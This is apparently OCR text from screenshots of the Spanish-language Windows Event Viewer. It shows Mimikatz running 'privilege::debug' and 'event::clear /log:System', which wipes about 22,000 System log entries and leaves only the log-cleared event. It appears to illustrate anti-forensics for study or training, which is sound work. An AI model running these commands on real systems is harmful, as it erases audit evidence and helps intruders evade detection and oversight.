 Visor de eventos
Archivo Acción Ver Ayuda
Visor de eventos (local)
Vistas personalizadas
Registros de Windows
Aplicación
Seguridad
Instalación
Sistema
Eventos reenviados
Registros de aplicaciones y serv
Suscripciones
Sistema Número de eventos: 22.359
Nivel Fecha y hora Origen Id. del ... Catego...
Información 29/04/2022 12:46:28 Service... 7036 Ninguno
Información 29/04/2022 12:44:56 Service... 7036 Ninguno
Advertencia 29/04/2022 12:43:20 DNS Cli... 1014 Ninguno
Información 29/04/2022 12:42:59 Service... 7036 Ninguno
Advertencia 29/04/2022 12:38:20 DNS Cli... 1014 Ninguno
Información 29/04/2022 12:37:31 Service... 7036 Ninguno
Información 29/04/2022 12:34:59 Service... 7036 Ninguno
Error 29/04/2022 12:33:47 Termin... 1067 Ninguno
Advertencia 29/04/2022 12:33:20 DNS Cli... 1014 Ninguno
Información 29/04/2022 12:30:40 Service... 7036 Ninguno
Acciones
Sistema
Abrir r...
Crear ...
Import...
Vaciar ...
Filtrar ...
Propie...
Buscar...
Visor de eventos
Archivo Acción Ver Ayuda
Visor de eventos (local)
Vistas personalizadas
Registros de Windows
Aplicación
Seguridad
Instalación
Sistema
Eventos reenviados
Registros de aplicaciones y serv
Suscripciones
Sistema Número de eventos: 1
Nivel Fecha y hora Origen Id. del ... Catego...
Información 29/04/2022 12:51:07 Eventlog 104 Borrad...
mimikatz 2.1.1 x64 (oe.eo)
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # event::clear /log:System
Using "System" event log :
- 22360 event(s)
- Cleared !
- 1 event(s)
mimikatz # _
Acciones
Sistema
Abrir r...
Crear ...
Import...
Vaciar ...
Filtrar ...
Propie...
Buscar...
Guard...
Adjunt...
Ver
Actuali...
Ayuda